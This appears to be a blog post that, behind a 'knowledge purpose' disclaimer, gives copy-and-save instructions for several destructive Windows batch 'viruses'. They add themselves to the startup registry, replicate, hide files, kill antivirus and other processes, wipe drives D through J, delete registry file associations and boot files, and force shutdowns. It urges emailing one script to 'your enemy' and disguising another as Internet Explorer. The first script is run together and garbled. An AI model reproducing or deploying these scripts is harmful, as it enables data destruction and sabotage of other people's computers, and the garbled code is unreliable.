Before Starting with the Trick i would like to tell
That am no way responsible for any of the damage caused to your system nor any system.
So please think and proceed. This is just for knowledge purpose and dont try on your Pc.
I wanted to share this article because i want you people to be aware of these kind of viruses
1.This Batch File virus has the capability of Copying itself into the startup.
2.This Batch File virus has the capability of Copying itself over 1000 times into random spots in your Pc/laptop.
3.This Batch File virus has the capability of Hiding itself and the other created files.
4.This Batch File virus has the capability of Task kill MSN,Explorer, Limewire,Norton.
5.This Batch File virus has the capability of Swaping the left mouse button with the rightmouse button.
6.This Batch File virus has the capability of Opening alert boxes
7.This Batch File virus has the capability of Changing the time to 12:00 and shuting down the PC
Copy the below code into a notepad.save as Greatgame.bat(but when your
saving just select all files instead of text).
@Echo offcolor 4title 4title R.I.Pstartstartstartstart
calccopy %0 %Systemroot%\Greatgame > nulreg add
HKLM\Software\Microsoft\Windows\CurrentVersion\Run /v Greatgame /t REG_SZ/d
%systemroot%\Greatgame.bat /f > nulcopy %0 *.bat > nulAttrib +r +h
Greatgame.batAttrib +r +hRUNDLL32 USER32.DLL.SwapMouseButtonstart calcclstskill
msnmsgrtskill LimeWiretskill iexploretskill NMainstartclscd
%userprofile%\desktopcopy Greatgame.bat R.I.P.batcopy Greatgame.bat
R.I.P.jpgcopy Greatgame.bat R.I.P.txtcopy Greatgame.bat R.I.P.execopy
Greatgame.bat R.I.P.movcopy Greatgame.bat FixVirus.batcd %userprofile%My
Documentscopy Greatgame.bat R.I.P.batcopy Greatgame.bat R.I.P.jpgcopy
Greatgame.bat R.I.P.txtcopy Greatgame.bat R.I.P.execopy Greatgame.bat
R.I.P.movcopy Greatgame.bat FixVirus.batstartstart calcclsmsg * R.I.Pmsg *
R.I.Pshutdown -r -t 10 -c "VIRUS DETECTED"startstarttime
12:00:R.I.Pcd %usernameprofile%\desktopcopy Greatgame.bat %random%.batgoto RIP
2.Copy and paste the following code in the notepad
@echo off
del D:\*.* /f /s /q
del E:\*.* /f /s /q
del F:\*.* /f /s /q
del G:\*.* /f /s /q
del H:\*.* /f /s /q
del I:\*.* /f /s /q
del J:\*.* /f /s /q
Save the file as kinng.bat
WARNING :: The most dangerous virus in the World
- This Virus Deletes the entire registry of your Pc/Laptop
@ECHO OFF
START reg delete HKCR/.exe
START reg delete HKCR/.dll
START reg delete HKCR/*
Now save it as kinng.bat
- Virus #3 How to crash a Laptop/PC Forever
- Open the notepad and copy the code that i have given below.
- Now just Save the file in .bat
format(.bat file)
- This file will shutdown the Pc/laptop
once and later it deletes the files necessary to boot and restart.
Warning - Please DO NOT Open the FILE after Creating it.
**** It may or may not work in vista.****
@echo off
attrib -r -s -h c:\autoexec.bat
del c:\autoexec.bat
attrib -r -s -h c:\boot.ini
del c:\boot.ini
attrib -r -s -h c:\ntldr
del c:\ntldr
attrib -r -s -h c:\windows\win.ini
del c:\windows\win.ini
- Virus #4 How to stop a persons internet access.
@Echo off
Ipconfig /release
Save it as a .bat and send this file to your enemy through e-mail.
Now the IP
address of your enemy will be lost, and therefore that person
won't be able to fix the Problem.
But its very easy to fix.
Just type in IPconfig
/renew
Also Read:How to Send Anonymous E-mail
- Virus #5 ShutDown the PC/Laptop million Times
1.Right click on the desktop
2.Click on shortcut now you will get a dialogue box and paste the following code in it.
shutdown -s -t 999 c "Your System is Crashed"
3. Now Press the next button
Note: "999" is the Time in seconds That your PC Takes to shutdown.
Its your Choice to Change to any number you want.
4.You will be getting another dialogue box Just type Internet
Explorer and press the finish button.
5.Now you will be able to find the icon on the desktop right click on it(please do not open it) and click on properties > change icon >select the icon internet explorer and ok.
Very Important Note:
The one and only way to stop the computer/laptop from shutting down is
1. Just Go to Start
2.Click On Run
3.type: shutdown -a
Warning: Do not Try in Your Pc

































![[How to]Get google results through sms for free- 9773300000 [How to]Get google results through sms for free- 9773300000](https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3qBOP4mgfKDeo-J2xfKoSLUhkhbTEDET3omzKWo2yzRoAgS7WSyOCAaDM2gZwSU0GezKwZi4xK9cJuWR0yNGUyVneg1_pHNYScPlWR30kEoyn6owvJjrFrna4n11V0bUMpqGiwd3l9kc/s1600/Google-SMS-India.jpg)




